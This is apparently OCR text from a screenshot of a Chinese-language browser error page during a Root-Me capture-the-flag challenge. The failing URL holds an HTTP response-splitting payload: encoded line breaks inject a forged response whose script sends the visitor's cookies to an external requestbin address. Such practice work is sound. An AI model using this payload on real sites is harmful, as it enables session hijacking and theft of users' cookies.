 challenge01.root-me.org
challenge01.root-me.org:58002/user/param?lang=en%0AContent-Lengt...
無法連上這個網站
http://challenge01.root-me.org:58002/user/param?lang=en%0AContent-
Length%3A%200%0A%0AHTTP%2F1.1%20200%20OK%0AContent-
Type%3A%20text%2Fhtml%0AContent-
Length%3A%20103%0A<script>document.location%3D"http%3A%2F%2Frequestbin.fullcontact.com
%2F1juiijh1".concat%28document.cookie%29<%2Fscript> 的網頁可能暫時離線，或是已經遷移到另一個
網址。
ERR_INVALID_CHUNKED_ENCODING